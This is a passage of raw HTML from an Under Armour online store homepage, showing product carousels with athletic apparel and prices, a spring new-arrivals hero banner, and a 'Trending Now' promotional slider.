data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">CUE THE TRAINING MONTAGE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/new-arrivals/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/new-arrivals/"><img alt="UA Vanish Woven 3in Shorts" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/new-arrivals/" href="/en-us/c/new-arrivals/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008"><img alt="UA Vanish Elite Seamless Camo" title="UA Vanish Elite Seamless Camo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008">UA Vanish Elite Seamless Camo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 2-in-1 Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001"><img alt="UA Wordmark Blur" title="UA Wordmark Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001">UA Wordmark Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100"><img alt="UA Forever" title="UA Forever" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100">UA Forever</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/best-sellers/"><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Valentine’s Day Edit</p></div></div></a><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/best-sellers/" href="/en-us/c/best-sellers/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_5ckl19mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_5ckl19mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/sports/training/"><img alt="UA U Infinite Pro 2 Storm" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="/en-us/c/collections-essentials/"><img alt="Meridian Lounge Pant" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" 